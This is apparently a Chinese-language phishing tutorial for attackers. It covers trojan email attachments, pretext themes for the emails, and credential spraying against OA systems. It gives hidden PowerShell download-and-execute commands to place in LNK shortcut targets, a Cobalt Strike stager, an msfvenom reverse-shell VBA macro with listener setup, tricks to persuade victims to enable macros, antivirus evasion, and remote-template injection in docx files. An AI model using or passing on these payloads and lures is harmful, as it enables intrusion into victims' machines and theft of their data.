msf网络钓鱼是一种网络攻击形式,攻击者伪装成合法实体以诱骗个人泄露敏感信息,例如密码、信用卡号或其他个人详细信息。 而随着互联网资产多样性的增加,出现了越来越多不同类型的钓鱼方法,书接上文,本文会接着介绍一些常见的钓鱼方法。

一、木马附件

用伪装的电邮(不限于常见邮件,一些内部的oa、erp或其他供员工使用交流带附件功能的系统亦可),附件携带宏病毒,或快捷方式类木马,亦或捆绑在正常软件中的木马等,发送给目标。不推荐excel方式,wps占据国人大部分系统。

各类OA系统的漏洞都被修补得差不多无法getshell的情况下,一定不要放弃他,例如seeyon,弱口令进OA,再提取其他用户的username再跑一次弱口令,通过收集用户日常工作往来信件,针对其他人与该账号平时的工作内容制定话术,定向钓鱼。

1.构造附件

Office类文件: 编写申请、招聘、工作派发、应急、国家标准、假期通知、福利相关等邮件正文诱导客户执行宏文件。

Exe: 编写VPN、内部工具更新、工资福利查询软件、抢红包等工具诱导客户运行。

自解压: 编写有关机密、高度机密相关数据,并制作带有shellloader的自解压程序,再结合link、powershell等方式,获取目标机器权限。

2.图片链接

内置自定义图片链接。

有一些邮件客户端会主动加载邮件图片,当加载图片时,会通过客户端请求我们的网站,此时在网站内可以记录目标User-agent、外网IP等数据,再根据User-agent可以获取目标系统、系统版本、浏览器以及浏览器版本等信息。

二、诱饵制作

1.快捷方式Lnk



修改快捷方式中的目标栏内容执行 powershell 命令下载木马。

可利用性

需要利用powershell外联下载。

制作过程

将以下内容写入目标栏中:

1.外联下载

C:\Windows\System32\cmd.exe /c powershell.exe -nop -w hidden -command IEX(new-object net.webclient).DownloadFile('http://ip/shell.exe','C:\Windows\Temp\shell.exe');& cmd /c "C:\Windows\

Temp\shell.exe"

调用powershell,隐藏窗口执行下载指定服务器的exe文件,存储到某一个文件夹下,命令行执行exe文件。

2.上线CS

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('http://192.168.203.128:80/a'))"

2.office宏攻击(Macro)

https://cloud.tencent.com/developer/article/2008720

office宏,译自英文Macro,是Office自带的一种高级脚本特性,通过VBA代码,可以在Office中去完成某项特定的任务,而不必再重复相同的动作,目的是让用户文档中的一些任务自动化。

有着独特的文件后缀名,如:xlsm,docm,pptm等。

可利用性

office宏钓鱼存在几大不适用性

- 对方电脑未使用office。

- office默认禁用宏,打开文件会进行提示。

- 独特的宏文件后缀,docm,xlsm等,容易引起他人怀疑。

- 免杀性要求较高。

诱导开启套路

office默认禁用宏,需要诱导开启

- 文档是被保护状态,需要启用宏才能查看;

- 添加一张模糊的图片,提示需要启用宏才能查看高清图片;

- 提示要查看文档,按给出的一系列步骤操作;

- 贴一张某杀毒软件的Logo图片,暗示文档被安全软件保护。

制作过程

法一、msf和cs普通宏代码

可利用性:非常容易被杀软识别

制作过程

一、msf

1.msf生成宏代码

msfvenom -p windows/meterpreter/reverse_tcp lhost=xx lport=xx -f vba -o test.vba

2.新建一个支持宏的office文件

docm,xlsm,pptm

3.开启宏选项

首先选择文件-选项-自定义功能区-开发工具

4.新建宏

创建一个新的宏,位置为创建的测试文档,将生成的宏代码复制进去

5.msf监听

use exploit/multi/handler

6.打开宏文件

提示宏被禁用,点击启用内容



二、CS

1.cs生成宏代码

攻击-生成后门-office宏

2、3、4同上

5.打开宏文件

提示宏被禁用,点击启用内容法二、制造陷阱宏

可利用性:过不了火绒

制作过程

把恶意宏最末尾的一块代码删掉,恶意Word仍然能够上线,并且能在一定程度上规避查杀



法三、DOCX文档远程模板注入

本地文件中在没有宏代码的情况下,攻击者可以尝试执行远程文件中宏代码。

可利用性:本地文件无需加载宏可过静态检测,但是需要远程加载cs马过不了火

制造过程:

第一步、编成一个带有宏代码的dotm文档(模板文档),上传至服务器

具体操作如法一,只是保存文件为dotm后缀。

eg:保存路径http://192.168.203.129:8080/test.dotm第二步、编写一个可以远程连接的docx文档

最好通过网络加载一个word模板,如单纯只填写文本,则目录结构会不同



第三步、将docx文档后缀改为zip,解压找到目录word/_rels/下的settings.xml.rels

第四步、打开编辑

将targer所指路径改为我们的服务器dotm存储的路径,保存

第五步、还原为docx文件

在RemoteMacroExecute路径下,将其中所有目录及文件选中,点击右键压缩,选中压缩文件格式为zip,压缩方式为存储,然后对其进行压缩,并将其后缀名修改为docx

第六步、打开docx文件远程加载宏